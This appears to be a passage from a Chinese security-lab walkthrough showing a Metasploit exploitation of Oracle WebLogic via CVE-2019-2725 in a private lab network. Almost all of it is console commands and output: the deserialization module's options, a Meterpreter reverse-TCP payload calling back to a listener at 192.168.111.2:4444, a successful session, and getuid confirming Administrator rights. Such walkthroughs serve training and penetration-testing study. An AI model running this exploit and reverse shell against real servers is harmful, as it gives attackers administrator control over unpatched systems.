 哈，你的Weblogic果
然有问题！
利用CVE-2019-2725获取服务器权限
msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.80 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.111.2:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (176195 bytes) to 192.168.111.80
[*] Meterpreter session 4 opened (192.168.111.2:4444 → 192.168.111.80:65275) at
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >
贝塔安全实验室